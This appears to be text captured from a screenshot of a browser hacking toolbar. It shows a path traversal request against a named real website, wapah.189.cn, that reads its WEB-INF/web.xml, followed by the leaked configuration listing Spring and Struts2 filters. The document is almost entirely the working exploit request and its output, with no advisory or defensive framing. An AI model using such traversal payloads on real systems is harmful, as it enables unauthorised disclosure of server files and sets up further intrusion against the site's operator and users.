 Firefox
http://wapah.189....B-INF/web.xml%3f
wapah.189.cn/zt/j/ty/si.jsp?_tid=../../WEB-INF/web.xml%3f
INT SQL XSS Encryption Encoding Other
Load URL
http://wapah.189.cn/zt/j/ty/si.jsp?_tid=../../WEB-INF/web.xml%3f
Split URL
Execute
Enable Post data Enable Referrer
<display-name>zt.ztv2</display-name>
−<filter>
<filter-name>encodingFilter</filter-name>
−<filter-class>
org.springframework.web.filter.CharacterEncodingFilter
</filter-class>
−<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
−<filter-mapping>
<filter-name>encodingFilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
−<filter>
<filter-name>struts2</filter-name>
−<filter-class>
org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter
</filter-class>
</filter>